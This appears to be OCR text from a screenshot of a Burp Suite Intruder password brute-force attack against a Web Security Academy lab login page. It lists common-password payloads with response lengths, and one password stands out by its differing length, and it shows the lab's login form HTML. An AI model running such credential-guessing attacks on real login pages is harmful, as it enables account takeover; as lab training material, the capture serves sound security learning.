 Attack Save Columns . Intruder attack of https://0a160059042a5b4cc14f24f000110024.web-security-aca
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
60 michelle 200 2898
0 200 2976
3 12345678 200 2976
6 12345 200 2976
1 123456 200 3028
2 password 200 3028
4 qwerty 200 3028
5 123456789 200 3028
7 1234 200 3028
8 111111 200 3028
9 1234567 200 3028
Request Response
Pretty Raw Hex Render \n
46 <a href="/my-account ">My account </a><p>|</p>
47 </section >
48 </header >
49 <header class="notification-header ">
50 </header >
51 <h1>Login </h1>
52 <section >
53 <form class=login-form method=POST action=/login >
54 <label >Username </label >
55 <input required type=username name="username ">
56 <label >Password </label >
57 <input required type=password name="password ">
58 <button class=button type=submit > Log in </button >
59 </form >
60 </section >
61 </div>
? Search... 0 matches